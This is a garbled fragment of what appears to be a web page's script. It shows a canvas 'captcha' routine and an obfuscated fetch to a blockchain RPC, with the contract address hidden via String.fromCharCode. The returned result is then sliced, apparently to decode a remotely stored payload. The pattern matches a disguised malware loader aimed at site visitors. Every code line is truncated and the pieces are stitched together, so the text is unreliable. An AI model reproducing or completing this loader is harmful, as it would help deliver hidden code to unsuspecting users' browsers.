
🧾 Hash-sum — 8d95e9af341531748a9
🗓 Updated on: 2026-05-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13